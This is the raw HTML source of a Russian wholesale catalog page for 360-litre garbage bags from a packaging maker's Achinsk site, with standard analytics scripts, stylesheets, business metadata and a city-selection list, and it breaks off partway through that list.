

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-achinsk.ru/catalog/meshki-dlya-musora-360-litrov/
body_size: 82868
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79627042, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79627042" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 360 литров купить оптом по низким ценам у производителя МИРПАК-Ачинск в Ачинске    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 360 литров оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Ачинске!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-achinsk.ru/catalog/meshki-dlya-musora-360-litrov/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-achinsk.ru/catalog/meshki-dlya-musora-360-litrov/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-achinsk.ru/catalog/meshki-dlya-musora-360-litrov/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 360 литров купить оптом по низким ценам у производителя МИРПАК-Ачинск в Ачинске">
<meta property="og:description" content="Купить Мешки для мусора 360 литров оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Ачинске!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8(800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ш. Байкал, 9А">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('achinsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">achinsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Ачинск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
